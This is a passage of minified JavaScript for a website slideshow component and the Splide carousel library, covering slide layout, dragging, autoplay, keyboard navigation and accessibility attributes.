setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t)=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t)=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}
linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}
function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];(s.enumerable=s.enumerable||!1),(s.configurable=!0),"value" in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}
function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}
customElements.define("slideshow-component",SlideshowComponent),(function(t,e){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=e()):"function"==typeof define&&define.amd?define(e):((t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e())})(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}
function i(t,e,i){return Array.prototype.slice.call(t,e,i)}
function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}
var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}
function a(t,e){return typeof e===t}
function l(t){return!p(t)&&a("object",t)}
var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}
function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}
function m(t){return d(t)?t:[t]}
function v(t,e){m(t).forEach(e)}
function g(t,e){return t.indexOf(e)>-1}
function y(t,e){return t.push.apply(t,m(e)),t}
function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}
function $(t,e){b(t,u(e)?e.split(" "):e,!0)}
function S(t,e){v(e,t.appendChild.bind(t))}
function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}
function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}
function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}
function w(t,e){return e?C(t,e)[0]:t.firstElementChild}
var k=Object.keys;function _(t,e,i){return(t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t)}
function x(t){return(i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t)}
function A(t){return(i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?(t[i]=e.slice()):l(e)?(t[i]=A({},l(t[i])?t[i]:{},e)):(t[i]=e)})}),t)}
function M(t,e){v(e||k(t),function(e){delete t[e]})}
function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}
function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}
function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):B(s,e)),i&&S(i,s),s}
function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}
function D(t,e){q(t,"display",e)}
function I(t){(t.setActive&&t.setActive())||t.focus({preventScroll:!0})}
function O(t,e){return t.getAttribute(e)}
function H(t,e){return t&&t.classList.contains(e)}
function N(t){return t.getBoundingClientRect()}
function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}
function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}
function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}
function z(t,e){return t&&t.querySelector(e)}
function V(t,e){return e?i(t.querySelectorAll(e)):[]}
function X(t,e){b(t,e,!1)}
function U(t){return t.timeStamp}
function G(t){return u(t)?t:t?t+"px":""}
var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""));}
var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}
function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}
function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}
function to(t){return+(t>0)- +(t<0)}
function tr(t,e){return(v(e,function(e){t=t.replace("%s",""+e)}),t)}
function ta(t){return t<10?"0"+t:""+t}
var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}
return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener" in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||(!!o&&t[3]!==o)||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?(n=new CustomEvent(i,{bubbles:!0,detail:s})):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)},}}
var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return(t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))},}))}
function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(((l=t?J((a()-n)/t,1):1),i&&i(l),l>=1&&(e(),(n=a()),s&&++c>=s)))return h();o=r(u)}}
function h(){d=!0}
function p(){o&&cancelAnimationFrame(o),(l=0),(o=0),(d=!0)}
function f(e){t=e}
function m(){return d}
return{start:function e(i){i||p(),(n=a()-(i?l*t:0)),(d=!1),(o=r(u))},rewind:function t(){(n=a()),(l=0),i&&i(l)},pause:h,cancel:p,set:f,isPaused:m,}}
var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t9=j+"__",t0=j,t3=t9+"track",tX=t9+"list",tU=t9+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t9+"arrows",tY=t9+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t9+"pagination",tJ=t7+"__page",tQ=t9+"progress__bar",tZ=t9+"toggle",et=t9+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[(t=u(t)?t:t.key)]||t}
var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}
function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}
function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}
function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}
return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t- +e:+e- +t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p,}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?("ttb"===n?0:-1):1;return((tB[e]&&tB[e][o])||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i}))},orient:function t(e){return e*("rtl"===s.direction?1:-1)},}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;(o=A("."+t3)),(r=w(o,"."+tX)),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),(e=h.id||""+(t=j)+ta((tl[t]=(tl[t]||0)+1))),(i=n.role),(h.id=e),(o.id=o.id||e+"-track"),(r.id=r.id||e+"-list"),!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}
function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}
function k(){X(h,v),X(o,g),(v=M(t0)),(g=M(t3)),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}
function A(t){var e=z(h,t);return e&&(function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s})(e,"."+t0)===h?e:void 0}
function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t0&&ee]}
return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E,})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}
function _(){M(function(t){t.destroy()}),e(C)}
function x(t,e,n){var o=(function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}
function _(){r||x()}
function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,(f&&t)||""),d(t?"active":"inactive",M)),(function t(){var i=(function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])})(),s=!i&&(!A()||L);if((e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o)){var n=u.Slides.getAt(e.index);n&&I(n.slide)}})(),b(o,ei,i===s-1),b(o,es,i===s+1)}}
function A(){var t=e.index;return t===i||(p.cloneStatus&&t===n)}
var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||((o.id=h.id+"-slide"+ta(i+1)),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,M)),c(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){(r=!0),a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function t(e,i,s){q((s&&C)||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n},};return M})(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}
function A(t){return t?T(function(t){return!t.isClone}):C}
function M(t,e){A(e).forEach(t)}
function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}
return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if((u(t)&&(t=W(t)),f(t))){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),(e=t),(n=s(l,tg)),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage},}},Layout:function t(e,i,n){var o,r,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){(o="ttb"===n.direction),q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}
function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",((e=""),o&&((e=w()),K(e,"height or heightRatio is missing."),(e="calc("+e+" - "+C(!1)+" - "+C(!0)+")")),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?(n.autoHeight?null:k()):w()),!0),(r=i),h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}
function C(t){var e=n.padding,i=f(t?"right":"left");return(e&&G(e[i]||(l(e)?0:e)))||"0px"}
function w(){return G(n.height||N(y).width*n.heightRatio)}
function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}
function _(){return N(y)[f("width")]}
function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}
function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}
return 0}
function M(t){return A(e.length-1)-A(0)+x(0,t)}
function P(){var t=$(0);return(t&&parseFloat(q(t.slide,f("marginRight"))))||0}
function B(){return e.is(ef)||M(!0)>_()}
return{mount:function t(){var e,i;E(),u(window,"resize load",((e=s(h,tg)),(i=t_(0,e,null,1)),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B,}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&((function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=((a=t.slide),(c=r),(h=a.cloneNode(!0)),$(h,n.classes.clone),(h.id=i.root.id+"-clone"+ta(c+1)),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}})(o),s.Layout.resize(!0))}
function f(){m(),p()}
function m(){R(u),e(u),r.destroy()}
function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}
function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=(e&&tt(N(l.track)[c("width")]/e))||(n[c("autoWidth")]&&i.length)||2*n.perPage}}else t=0;return t}
return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}
function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}
function k(t){_(P(t,!0))}
function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:(function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}
return s})(t);q(S,"transform",`translate${y("X")}(${o + L}px)`),t!==o&&a("sh")}}
function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}
function A(){_(B(),!0),n.cancel()}
function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)(n=a),(s=r);else break}
return s}
function P(t,i){var n,o,r,a=b(f(t-1)-((n=t),(o=s.focus),"center"===o?(m()-u(n,!0))/2:+o*u(n)||0));return i?((r=a),s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}
function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}
function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}
return{mount:function t(){(n=i.Transition),r([tc,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&((r=e>s),(d=b(x(B(),r))),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w,}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){(r=$(!0)),(a=n.perMove),(l=n.perPage),(o=T());var t=tn(k,0,S?o:r-1);t!==k&&((k=t),f.reposition())}
function A(){o!==T()&&p("ei")}
function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(((i=m()),!(1>te(i-(s=v(!t))))))return t?0:o}
return e?r:B(r)}
function P(t,i,s){if(b()||O()){var d=(function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i})(t);d!==t&&((i=t),(t=d),(s=!1)),t<0||t>o?(t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?(s?(t<0?-(r%l||l):r):t):n.rewind?(t<0?o:0):-1):s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}
function B(t){return E?(t+r)%r||0:t}
function T(){for(var t=r-(O()||(E&&a)?1:l);S&&t-->0;)
if(g(r-1,!0)!==g(t,!0)){t++;break}
return tn(t,0,r-1)}
function q(t){return tn(O()?t:l*t,0,o)}
function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}
function I(t){t!==k&&((_=k),(k=t))}
function O(){return!h(n.focus)||n.isNavigation}
function H(){return e.state.is([4,5])&&!!n.waitForTransition}
return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=(function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?(i=P(k+ +(""+n+(+r||1)),k)):">"===n?(i=r?q(+r):C(!0)):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i})(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H,}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&((g=m||T("div",u.arrows)),(y=A(!0)),(b=A(!1)),(o=!0),S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,(r=tj+"--"+n.direction)),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,w)}
function w(){k(),C()}
function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),(y=b=null)):P([y,b],t1)}
function _(t){f.go(t,!0)}
function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}
function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;(y.disabled=i<0),(b.disabled=s<0),B(y,tN,n),B(b,tN,o),c("arrows:updated",y,b,i,s)}}
return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),(o=n=g=!1),E(),d(tL))}
function $(t){void 0===t&&(t=!0),(g=!!t),E(),u()||(c.pause(),d(tC))}
function S(){g||(n||o?$(!1):y())}
function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}
function L(t){var e=i.Slides.getAt(t);c.set((e&&+O(e.slide,em))||s.interval)}
return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){(n="mouseenter"===t.type),S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){(o="focusin"===t.type),S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u,}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}
function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}
return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tc,tv,tm],s(r,!0)))},destroy:s(r,!1),}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if((S(),n&&(!v||!f()))){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}
var E,L,C=((E=p),(L=t),1>te(E-L));(g=1),(e=C?0:e||Q(te(t-p)/1.5,800)),(r=a),(o=t_(e,b,s($,p,t,l),1)),c(5),d(tb),o.start()}
function b(){c(3),r&&r(),d(t$)}
function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*((o=s),(a=n.easingFunc),a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&((g*=0.6),10>te(d)&&y(p(f(!0)),600,!1,r,!0))}
function S(){o&&o.cancel()}
function E(){o&&!o.isPaused()&&(S(),b())}
return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E,}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;(h=t=!e),(d="free"===e)}
function T(t){if(((u=!1),!h)){var e,i,n=z(t);(e=t.target),(i=s.noDrag),L(e,"."+tJ+", ."+tY)||(i&&L(e,i))||(!n&&t.button)||(E.isBusy()?F(t,!0):((p=n?C:window),(c=b.is([4,5])),(a=null),g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}
function q(t){if((b.is(6)||(b.set(6),v("drag")),t.cancelable)){if(c){$.translate(n+((p=H(t)),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),(u=!0),v("dragging"),F(t)}else{(i=t),te(H(i))>te(H(i,!0))&&((c=((o=t),(r=s.dragMinThreshold),(a=l(r)),(d=(a&&r.mouse)||0),(h=(a?r.touch:+r)||10),te(H(o))>(z(o)?h:d))),F(t))}}}
function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&((a=((o=r=(function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}
return 0})((n=t))),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1)))),(l=s.rewind&&s.rewindByDrag),w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?(l?"<":"-"):l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,ec,q),y(p,eu,D),(c=!1)}
function I(t){!h&&u&&F(t,!0)}
function O(t){(a=r),(r=t),(n=A())}
function H(t,e){return W(t,e)-W(R(t),e)}
function N(t){return U(t)-U(R(t))}
function R(t){return(r===t&&a)||r}
function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}
function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}
function V(){return c}
function X(t){h=t}
return{mount:function t(){g(C,ec,o,ev),g(C,eu,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tc,tv],B)},disable:X,isDragging:V,}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d((o="global"===t?window:u),eb,g)}
function f(){c(o,eb)}
function m(t){r=t}
function v(){var t=r;(r=!0),n(function(){r=t})}
function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}
return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m,}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}
function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}
